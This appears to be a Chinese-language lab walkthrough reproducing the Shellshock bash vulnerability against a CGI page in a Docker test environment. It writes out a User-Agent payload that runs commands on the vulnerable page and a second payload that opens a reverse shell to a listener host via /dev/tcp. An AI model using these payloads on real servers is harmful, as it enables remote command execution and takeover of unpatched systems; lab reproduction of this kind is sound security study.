docker compose up -d

服务启动后,有两个页面`http://your-ip:8080/victim.cgi`和`http://your-ip:8080/safe.cgi`。其中safe.cgi是最新版bash生成的页面,victim.cgi是bash4.3生成的页面。

访问该网址



将payload附在User-Agent中访问victim.cgi

可见执行成功

User-Agent: () { foo; }; echo Content-Type: text/plain; echo; /usr/bin/id



safe.cgi则不行



测试shell反弹

先开个监听

然后构造payload

User-Agent: () { :;};echo;echo $(/bin/ls -al /);/bin/bash -i >& /dev/tcp/192.168.150.138/7777 0>&1

811

811

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?